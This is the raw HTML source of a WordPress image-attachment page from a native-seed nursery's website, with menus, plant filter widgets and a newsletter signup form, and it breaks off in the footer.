<link rel='stylesheet' id='gform_basic-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/basic.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme_components-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme-components.min.css?ver=2.9.26' media='all' />
<link rel='stylesheet' id='gform_theme-css' href='https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/assets/css/dist/theme.min.css?ver=2.9.26' media='all' />
</head>
    <body class="attachment wp-singular attachment-template-default single single-attachment postid-4675 attachmentid-4675 attachment-jpeg wp-theme-yootheme  theme-yootheme woocommerce-no-js">

        
        <div class="uk-hidden-visually uk-notification uk-notification-top-left uk-width-auto">
            <div class="uk-notification-message">
                <a href="#tm-main" class="uk-link-reset">Skip to main content</a>
            </div>
        </div>

        
        
        <div class="tm-page">

                        


<header class="tm-header-mobile uk-hidden@m">


    
        <div class="uk-navbar-container">

            <div class="uk-container uk-container-expand">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header-mobile&quot;,&quot;boundary&quot;:&quot;.tm-header-mobile .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                        
                                                    <a uk-toggle href="#tm-dialog-mobile" class="uk-navbar-toggle">

        
        <div uk-navbar-toggle-icon></div>

        
    </a>                        
                        
                    </div>
                    
                                        <div class="uk-navbar-center">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/82/logo-Klamath-Siskiyou-Native-Seeds-sm-829db152.webp 109w" sizes="(min-width: 109px) 109px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/f6/logo-Klamath-Siskiyou-Native-Seeds-sm-f6e37137.png" width="109" height="60">
</picture></a>                        
                        
                    </div>
                    
                    
                </nav>
            </div>

        </div>

    



        <div id="tm-dialog-mobile" uk-offcanvas="container: true; overlay: true" mode="slide">
        <div class="uk-offcanvas-bar uk-flex uk-flex-column">

                        <button class="uk-offcanvas-close uk-close-large" type="button" uk-close uk-toggle="cls: uk-close-large; mode: media; media: @s"></button>
            
                        <div class="uk-margin-auto-bottom">
                
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_nav_menu" id="nav_menu-5">

    
    
<ul class="uk-nav uk-nav-default">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<ul class="uk-nav-sub">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>

</div>
</div>    <div>
<div class="uk-panel uk-nav uk-nav-default uk-margin-remove widget widget_custom_html" id="custom_html-4">

    
    <div class="textwidget custom-html-widget"><a href="/cart" class="uk-flex uk-flex-middle" style="text-decoration:none;"><span uk-icon="icon: cart; ratio: 1"></span>&nbsp; CART</a></div>
</div>
</div>    <div>
<div class="uk-panel uk-light widget widget_search" id="search-4">

    
    

    <form id="search-0" action="https://klamathsiskiyouseeds.com/" method="get" role="search" class="uk-search uk-search-default uk-width-1-1"><span uk-search-icon></span><input name="s" placeholder="Search" required aria-label="Search" type="search" class="uk-search-input"></form>
    

</div>
</div></div>            </div>
            
            
        </div>
    </div>
    
    
    

</header>


<div class="tm-toolbar tm-toolbar-default uk-visible@m">
    <div class="uk-container uk-flex uk-flex-middle">

        
                <div class="uk-margin-auto-left">
            <div class="uk-grid-medium uk-child-width-auto uk-flex-middle" uk-grid="margin: uk-margin-small-top">
                <div>
<div class="uk-panel widget widget_custom_html" id="custom_html-2">

    
    <div class="textwidget custom-html-widget"><a href="/contact-us/" style="text-decoration:none;">CONTACT US</a><a href="/cart/" uk-icon="icon:cart; ratio:1" class="uk-margin-left"></a></div>
</div>
</div>            </div>
        </div>
        
    </div>
</div>

<header class="tm-header uk-visible@m">



    
        <div class="uk-navbar-container">

            <div class="uk-container">
                <nav class="uk-navbar" uk-navbar="{&quot;align&quot;:&quot;left&quot;,&quot;container&quot;:&quot;.tm-header&quot;,&quot;boundary&quot;:&quot;.tm-header .uk-navbar-container&quot;}">

                                        <div class="uk-navbar-left ">

                                                    <a href="https://klamathsiskiyouseeds.com/" aria-label="Back to home" class="uk-logo uk-navbar-item">
    <picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/d5/logo-Klamath-Siskiyou-Native-Seeds-d5a27daa.webp 254w" sizes="(min-width: 254px) 254px">
<img alt loading="eager" src="/wp-content/themes/yootheme/cache/25/logo-Klamath-Siskiyou-Native-Seeds-25297a43.png" width="254" height="140">
</picture><picture>
<source type="image/webp" srcset="/wp-content/themes/yootheme/cache/5a/logo-Klamath-Siskiyou-Native-Seeds-white-5a0c9b1d.webp 252w" sizes="(min-width: 252px) 252px">
<img class="uk-logo-inverse" alt loading="eager" src="/wp-content/themes/yootheme/cache/43/logo-Klamath-Siskiyou-Native-Seeds-white-4383f169.png" width="252" height="140">
</picture></a>                        
                                                    
<ul class="uk-navbar-nav">
    
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home"><a href="https://klamathsiskiyouseeds.com/">Home</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/shop/">Shop</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/shop/">Seed Packets</a></li>
		<li class="menu-item menu-item-type-taxonomy menu-item-object-product_cat"><a href="https://klamathsiskiyouseeds.com/product-category/books/">Books</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-product"><a href="https://klamathsiskiyouseeds.com/product/gift-card/">Gift Cards</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/about/">About Us</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/sustainable-power-and-packaging/">Sustainable Power and Packaging</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children uk-parent"><a href="https://klamathsiskiyouseeds.com/what-we-do/">What We Do</a>
	<div class="uk-drop uk-navbar-dropdown"><div><ul class="uk-nav uk-navbar-dropdown-nav">

		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/what-we-do/">Overview</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-germination-and-propagation/">Seed Germination and Propagation Reference Guide</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seeding-methods-native-home-nursery/">Seeding Methods for the Native Home Nursery</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/seed-collection-services/">Seed Collection Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/consultation-services/">Consultation Services</a></li>
		<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/native-pollinator-plants-for-southern-oregon/">Native Pollinator Plants for Southern Oregon</a></li></ul></div></div></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/blog/">Blog</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/contact-us/">Contact Us</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://klamathsiskiyouseeds.com/faq/">FAQ</a></li></ul>
                        
                        
                    </div>
                    
                    
                    
                </nav>
            </div>

        </div>

    







</header>

            
            
            <main id="tm-main"  class="tm-main uk-section uk-section-default" uk-height-viewport="expand: true">

                                <div class="uk-container">

                    
                    <div class="uk-grid" uk-grid>
                        <div class="uk-width-expand@m">

                    
                            
                
<article id="post-4675" class="uk-article post-4675 attachment type-attachment status-inherit hentry" typeof="Article" vocab="https://schema.org/">

    <meta property="name" content="IMG_5620">
    <meta property="author" typeof="Person" content="Klamath-Siskiyou Native Seeds">
    <meta property="dateModified" content="2018-06-22T05:59:11-07:00">
    <meta class="uk-margin-remove-adjacent" property="datePublished" content="2018-06-22T05:59:11-07:00">

            
    
        
        <h1 property="headline" class="uk-margin-large-top uk-margin-remove-bottom uk-article-title">IMG_5620</h1>
                            <p class="uk-margin-top uk-margin-remove-bottom uk-article-meta">
                Written by <a href="https://klamathsiskiyouseeds.com/author/klamathsiskiyouseeds/">Klamath-Siskiyou Native Seeds</a> on <time datetime="2018-06-22T05:59:11-07:00">June 22, 2018</time>.                                            </p>
                
        
        
                    <div class="uk-margin-medium-top" property="text">

                
                                    <div class="at-above-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/"></div><p class="attachment"><a href='https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620.jpg'><img fetchpriority="high" decoding="async" width="300" height="225" src="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620-300x225.jpg" class="attachment-medium size-medium" alt="" srcset="https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620-300x225.jpg 300w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620-600x450.jpg 600w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620-768x576.jpg 768w, https://klamathsiskiyouseeds.com/wp-content/uploads/2018/06/IMG_5620-1024x768.jpg 1024w" sizes="(max-width: 300px) 100vw, 300px" /></a></p>
<!-- AddThis Advanced Settings above via filter on the_content --><!-- AddThis Advanced Settings below via filter on the_content --><!-- AddThis Advanced Settings generic via filter on the_content --><!-- AddThis Share Buttons above via filter on the_content --><!-- AddThis Share Buttons below via filter on the_content --><div class="at-below-post addthis_tool" data-url="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/img_5620/"></div><!-- AddThis Share Buttons generic via filter on the_content -->                
                
            </div>
        
        
        
                <nav class="uk-margin-medium">
            <ul class="uk-pagination uk-margin-remove-bottom">
                                <li><a href="https://klamathsiskiyouseeds.com/2018/06/22/national-pollinator-week-2/" rel="prev"><span uk-pagination-previous></span> Previous</a></li>
                                            </ul>
        </nav>
        
        
    
</article>
        
                                                </div>

                        
<aside id="tm-sidebar" class="tm-sidebar uk-width-1-4@m">
    
<div class="uk-grid uk-child-width-1-1" uk-grid>    <div>
<div class="uk-panel widget widget_text" id="text-6">

    
        <h3 class="uk-heading-line">

                <span>Sort by</span>
        
        </h3>

    
    			<div class="uk-panel textwidget"></div>
		
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4163 bapf_wid_7353 " data-wid="7353" data-id="4163" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_exposure" data-name="Exposure" id="bapf_1"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Exposure<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Part Shade" id="bapf_1_67" type="checkbox" value="part-shade"><label for="bapf_1_67">Part Shade</label></li><li><input data-name="Part Shade to Shade" id="bapf_1_69" type="checkbox" value="part-shade-to-shade"><label for="bapf_1_69">Part Shade to Shade</label></li><li><input data-name="Part Sun" id="bapf_1_65" type="checkbox" value="part-sun"><label for="bapf_1_65">Part Sun</label></li><li><input data-name="Shade" id="bapf_1_66" type="checkbox" value="shade"><label for="bapf_1_66">Shade</label></li><li><input data-name="Shade to Part Shade" id="bapf_1_70" type="checkbox" value="shade-to-part-shade"><label for="bapf_1_70">Shade to Part Shade</label></li><li><input data-name="Sun" id="bapf_1_64" type="checkbox" value="sun"><label for="bapf_1_64">Sun</label></li><li><input data-name="Sun to Part Shade" id="bapf_1_68" type="checkbox" value="sun-to-part-shade"><label for="bapf_1_68">Sun to Part Shade</label></li><li><input data-name="Sun to Shade" id="bapf_1_79" type="checkbox" value="sun-to-shade"><label for="bapf_1_79">Sun to Shade</label></li><li><input data-name="Part-Shade to Shade" id="bapf_1_84" type="checkbox" value="part-shade-to-shade-2"><label for="bapf_1_84">Part-Shade to Shade</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4164 bapf_wid_7353 " data-wid="7353" data-id="4164" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_soil-moisture" data-name="Soil Moisture" id="bapf_2"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Soil Moisture<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Dry" id="bapf_2_71" type="checkbox" value="dry"><label for="bapf_2_71">Dry</label></li><li><input data-name="Dry With Good Drainage" id="bapf_2_72" type="checkbox" value="dry-with-good-drainage"><label for="bapf_2_72">Dry With Good Drainage</label></li><li><input data-name="Medium" id="bapf_2_73" type="checkbox" value="medium"><label for="bapf_2_73">Medium</label></li><li><input data-name="Medium to Dry" id="bapf_2_75" type="checkbox" value="medium-to-dry"><label for="bapf_2_75">Medium to Dry</label></li><li><input data-name="Medium to Wet" id="bapf_2_76" type="checkbox" value="medium-to-wet"><label for="bapf_2_76">Medium to Wet</label></li><li><input data-name="Medium With Good Drainage" id="bapf_2_74" type="checkbox" value="medium-with-good-drainage"><label for="bapf_2_74">Medium With Good Drainage</label></li><li><input data-name="Moist" id="bapf_2_78" type="checkbox" value="moist"><label for="bapf_2_78">Moist</label></li><li><input data-name="Moist WIth Good Drainage" id="bapf_2_147" type="checkbox" value="moist-with-good-drainage"><label for="bapf_2_147">Moist WIth Good Drainage</label></li><li><input data-name="Vernally Moist" id="bapf_2_154" type="checkbox" value="vernally-moist"><label for="bapf_2_154">Vernally Moist</label></li><li><input data-name="Wet" id="bapf_2_77" type="checkbox" value="wet"><label for="bapf_2_77">Wet</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_berocket_aapf_single" id="berocket_aapf_single-2">

    
    <div class="berocket_single_filter_widget berocket_single_filter_widget_4357 bapf_wid_7353 " data-wid="7353" data-id="4357" style="" data-min_filter_width_inline=200><div class="bapf_sfilter bapf_ckbox bapf_ccolaps" data-op="OR" data-taxonomy="pa_flower-color" data-name="Flower Color" id="bapf_3"><div class="bapf_head bapf_colaps_togl"><h3 tabindex="0" class="bapf_hascolarr">Flower Color<i class="bapf_colaps_smb fa fa-chevron-up bapf_hide_mobile"></i></h3></div><div class="bapf_body"><ul><li><input data-name="Tan" id="bapf_3_146" type="checkbox" value="tan"><label for="bapf_3_146">Tan</label></li><li><input data-name="Blue" id="bapf_3_110" type="checkbox" value="blue"><label for="bapf_3_110">Blue</label></li><li><input data-name="Brown" id="bapf_3_141" type="checkbox" value="brown"><label for="bapf_3_141">Brown</label></li><li><input data-name="Cream" id="bapf_3_111" type="checkbox" value="cream"><label for="bapf_3_111">Cream</label></li><li><input data-name="Green" id="bapf_3_112" type="checkbox" value="green"><label for="bapf_3_112">Green</label></li><li><input data-name="Lavender" id="bapf_3_113" type="checkbox" value="lavender"><label for="bapf_3_113">Lavender</label></li><li><input data-name="Magenta" id="bapf_3_114" type="checkbox" value="magenta"><label for="bapf_3_114">Magenta</label></li><li><input data-name="Maroon" id="bapf_3_115" type="checkbox" value="maroon"><label for="bapf_3_115">Maroon</label></li><li><input data-name="Orange" id="bapf_3_116" type="checkbox" value="orange"><label for="bapf_3_116">Orange</label></li><li><input data-name="Pink" id="bapf_3_117" type="checkbox" value="pink"><label for="bapf_3_117">Pink</label></li><li><input data-name="Purple" id="bapf_3_118" type="checkbox" value="purple"><label for="bapf_3_118">Purple</label></li><li><input data-name="Red" id="bapf_3_119" type="checkbox" value="red"><label for="bapf_3_119">Red</label></li><li><input data-name="White" id="bapf_3_120" type="checkbox" value="white"><label for="bapf_3_120">White</label></li><li><input data-name="Yellow" id="bapf_3_121" type="checkbox" value="yellow"><label for="bapf_3_121">Yellow</label></li></ul></div></div></div>
</div>
</div>    <div>
<div class="uk-panel widget widget_text" id="text-3">

    
    			<div class="uk-panel textwidget"><p></p>
</div>
		
</div>
</div>    <div>
<div class="uk-panel sidebar-signup widget gform_widget" id="gform_widget-2">

    
        <h3 class="uk-h3 uk-heading-line">

                <span>Subscribe to Newsletter</span>
        
        </h3>

    
    <script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/dom-ready.min.js?ver=f77871ff7694fffea381" id="wp-dom-ready-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
</script>
<script src="https://klamathsiskiyouseeds.com/wp-includes/js/dist/a11y.min.js?ver=cb460b4676c94bd228ed" id="wp-a11y-js"></script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/jquery.json.min.js?ver=2.9.26" id="gform_json-js"></script>
<script id="gform_gravityforms-js-extra">
var gform_i18n = {"datepicker":{"days":{"monday":"Mo","tuesday":"Tu","wednesday":"We","thursday":"Th","friday":"Fr","saturday":"Sa","sunday":"Su"},"months":{"january":"January","february":"February","march":"March","april":"April","may":"May","june":"June","july":"July","august":"August","september":"September","october":"October","november":"November","december":"December"},"firstDay":1,"iconText":"Select date"}};
var gf_legacy_multi = [];
var gform_gravityforms = {"strings":{"invalid_file_extension":"This type of file is not allowed. Must be one of the following:","delete_file":"Delete this file","in_progress":"in progress","file_exceeds_limit":"File exceeds size limit","illegal_extension":"This type of file is not allowed.","max_reached":"Maximum number of files reached","unknown_error":"There was a problem while saving the file on the server","currently_uploading":"Please wait for the uploading to complete","cancel":"Cancel","cancel_upload":"Cancel this upload","cancelled":"Cancelled","error":"Error","message":"Message"},"vars":{"images_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images"}};
var gf_global = {"gf_currency_config":{"name":"U.S. Dollar","symbol_left":"$","symbol_right":"","symbol_padding":"","thousand_separator":",","decimal_separator":".","decimals":2,"code":"USD"},"base_url":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms","number_formats":[],"spinnerUrl":"https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg","version_hash":"bebad09d6fc86cab254fc3e862a05dc0","strings":{"newRowAdded":"New row added.","rowRemoved":"Row removed","formSaved":"The form has been saved.  The content contains the link to return and complete the form."}};
//# sourceURL=gform_gravityforms-js-extra
</script>
<script defer='defer' src="https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/js/gravityforms.min.js?ver=2.9.26" id="gform_gravityforms-js"></script>

                <div class='gf_browser_chrome gform_wrapper gravity-theme gform-theme--no-framework' data-form-theme='gravity-theme' data-form-index='0' id='gform_wrapper_2' ><div id='gf_2' class='gform_anchor' tabindex='-1'></div><form method='post' enctype='multipart/form-data' target='gform_ajax_frame_2' id='gform_2'  action='/2018/06/22/national-pollinator-week-2/img_5620/#gf_2' data-formid='2' novalidate><div class='gf_invisible ginput_recaptchav3' data-sitekey='6LcIXNcgAAAAAH0o4ye8CyseUX-6xDFOlNsQxx78' data-tabindex='0'><input id="input_e2b319fd2e41264554e8d155ce5222e0" class="gfield_recaptcha_response" type="hidden" name="input_e2b319fd2e41264554e8d155ce5222e0" value=""/></div>
                        <div class='gform-body gform_body'><div id='gform_fields_2' class='gform_fields top_label form_sublabel_above description_below validation_below'><fieldset id="field_2_2" class="gfield gfield--type-name gfield_contains_required field_sublabel_hidden_label gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><legend class='gfield_label gform-field-label gfield_label_before_complex' >First Name<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></legend><div class='ginput_complex ginput_container ginput_container--name no_prefix has_first_name no_middle_name no_last_name no_suffix gf_name_has_1 ginput_container_name gform-grid-row' id='input_2_2'>
                            
                            <span id='input_2_2_3_container' class='name_first gform-grid-col gform-grid-col--size-auto' >
                                                    <input type='text' name='input_2.3' id='input_2_2_3' value=''   aria-required='true'    autocomplete="given-name" />
                                                    <label for='input_2_2_3' class='gform-field-label gform-field-label--type-sub hidden_sub_label screen-reader-text'>First</label>
                                                </span>
                            
                            
                            
                        </div></fieldset><div id="field_2_5" class="gfield gfield--type-email gfield--width-full gfield_contains_required field_sublabel_above gfield--no-description field_description_below field_validation_below gfield_visibility_visible"  ><label class='gfield_label gform-field-label' for='input_2_5'>Email<span class="gfield_required"><span class="gfield_required gfield_required_text">(Required)</span></span></label><div class='ginput_container ginput_container_email'>
                            <input name='input_5' id='input_2_5' type='email' value='' class='large'    aria-required="true" aria-invalid="false"  />
                        </div></div></div></div>
        <div class='gform-footer gform_footer top_label'> <input type='submit' id='gform_submit_button_2' class='gform_button button' onclick='gform.submission.handleButtonClick(this);' data-submission-type='submit' value='Keep me up to date!'  /> <input type='hidden' name='gform_ajax' value='form_id=2&amp;title=&amp;description=&amp;tabindex=0&amp;theme=gravity-theme&amp;hash=a868cef98a4c788c2c0a32a689ea5399' />
            <input type='hidden' class='gform_hidden' name='gform_submission_method' data-js='gform_submission_method_2' value='iframe' />
            <input type='hidden' class='gform_hidden' name='gform_theme' data-js='gform_theme_2' id='gform_theme_2' value='gravity-theme' />
            <input type='hidden' class='gform_hidden' name='gform_style_settings' data-js='gform_style_settings_2' id='gform_style_settings_2' value='' />
            <input type='hidden' class='gform_hidden' name='is_submit_2' value='1' />
            <input type='hidden' class='gform_hidden' name='gform_submit' value='2' />
            
            <input type='hidden' class='gform_hidden' name='gform_currency' data-currency='USD' value='ZXenQNUbTtgheNOcdUw3kVQp57mX/MkGlndtOZTSniLd8ZfgeoL4vM0wGFluCBcsgLtUYwD55kPtW1+s7lMsc6shRLJwl1+GxZ3eeGhXgXN9ves=' />
            <input type='hidden' class='gform_hidden' name='gform_unique_id' value='' />
            <input type='hidden' class='gform_hidden' name='state_2' value='WyJbXSIsIjYwYTZmNGYxZTFhYThlZDg5ZjljMDIxNWQzNzg2ODk4Il0=' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_target_page_number_2' id='gform_target_page_number_2' value='0' />
            <input type='hidden' autocomplete='off' class='gform_hidden' name='gform_source_page_number_2' id='gform_source_page_number_2' value='1' />
            <input type='hidden' name='gform_field_values' value='' />
            
        </div>
                        </form>
                        </div>
		                <iframe style='display:none;width:0px;height:0px;' src='about:blank' name='gform_ajax_frame_2' id='gform_ajax_frame_2' title='This iframe contains the logic required to handle Ajax powered Gravity Forms.'></iframe>
		                <script>
gform.initializeOnLoaded( function() {gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery('#gform_ajax_frame_2').on('load',function(){var contents = jQuery(this).contents().find('*').html();var is_postback = contents.indexOf('GF_AJAX_POSTBACK') >= 0;if(!is_postback){return;}var form_content = jQuery(this).contents().find('#gform_wrapper_2');var is_confirmation = jQuery(this).contents().find('#gform_confirmation_wrapper_2').length > 0;var is_redirect = contents.indexOf('gformRedirect(){') >= 0;var is_form = form_content.length > 0 && ! is_redirect && ! is_confirmation;var mt = parseInt(jQuery('html').css('margin-top'), 10) + parseInt(jQuery('body').css('margin-top'), 10) + 100;if(is_form){jQuery('#gform_wrapper_2').html(form_content.html());if(form_content.hasClass('gform_validation_error')){jQuery('#gform_wrapper_2').addClass('gform_validation_error');} else {jQuery('#gform_wrapper_2').removeClass('gform_validation_error');}setTimeout( function() { /* delay the scroll by 50 milliseconds to fix a bug in chrome */ jQuery(document).scrollTop(jQuery('#gform_wrapper_2').offset().top - mt); }, 50 );if(window['gformInitDatepicker']) {gformInitDatepicker();}if(window['gformInitPriceFields']) {gformInitPriceFields();}var current_page = jQuery('#gform_source_page_number_2').val();gformInitSpinner( 2, 'https://klamathsiskiyouseeds.com/wp-content/plugins/gravityforms/images/spinner.svg', true );jQuery(document).trigger('gform_page_loaded', [2, current_page]);window['gf_submitting_2'] = false;}else if(!is_redirect){var confirmation_content = jQuery(this).contents().find('.GF_AJAX_POSTBACK').html();if(!confirmation_content){confirmation_content = contents;}jQuery('#gform_wrapper_2').replaceWith(confirmation_content);jQuery(document).scrollTop(jQuery('#gf_2').offset().top - mt);jQuery(document).trigger('gform_confirmation_loaded', [2]);window['gf_submitting_2'] = false;wp.a11y.speak(jQuery('#gform_confirmation_message_2').text());}else{jQuery('#gform_2').append(contents);if(window['gformRedirect']) {gformRedirect();}}jQuery(document).trigger("gform_pre_post_render", [{ formId: "2", currentPage: "current_page", abort: function() { this.preventDefault(); } }]);        if (event && event.defaultPrevented) {                return;        }        const gformWrapperDiv = document.getElementById( "gform_wrapper_2" );        if ( gformWrapperDiv ) {            const visibilitySpan = document.createElement( "span" );            visibilitySpan.id = "gform_visibility_test_2";            gformWrapperDiv.insertAdjacentElement( "afterend", visibilitySpan );        }        const visibilityTestDiv = document.getElementById( "gform_visibility_test_2" );        let postRenderFired = false;        function triggerPostRender() {            if ( postRenderFired ) {                return;            }            postRenderFired = true;            gform.core.triggerPostRenderEvents( 2, current_page );            if ( visibilityTestDiv ) {                visibilityTestDiv.parentNode.removeChild( visibilityTestDiv );            }        }        function debounce( func, wait, immediate ) {            var timeout;            return function() {                var context = this, args = arguments;                var later = function() {                    timeout = null;                    if ( !immediate ) func.apply( context, args );                };                var callNow = immediate && !timeout;                clearTimeout( timeout );                timeout = setTimeout( later, wait );                if ( callNow ) func.apply( context, args );            };        }        const debouncedTriggerPostRender = debounce( function() {            triggerPostRender();        }, 200 );        if ( visibilityTestDiv && visibilityTestDiv.offsetParent === null ) {            const observer = new MutationObserver( ( mutations ) => {                mutations.forEach( ( mutation ) => {                    if ( mutation.type === 'attributes' && visibilityTestDiv.offsetParent !== null ) {                        debouncedTriggerPostRender();                        observer.disconnect();                    }                });            });            observer.observe( document.body, {                attributes: true,                childList: false,                subtree: true,                attributeFilter: [ 'style', 'class' ],            });        } else {            triggerPostRender();        }    } );} );
</script>

</div>
</div></div></aside>

                    </div>
                     
                </div>
                
            </main>

            
                        <footer>
                <!-- Builder #footer -->
<div class="uk-section-secondary uk-section">
    
        
        
        
            
                                <div class="uk-container">                
                    <div class="uk-grid tm-grid-expand uk-child-width-1-1 uk-grid-margin">
<div class="uk-width-1-1@m">
    
        
            
            
            
                
                    
<div class="uk-margin uk-text-center">
        <a class="el-link" href="/index.php"><picture>
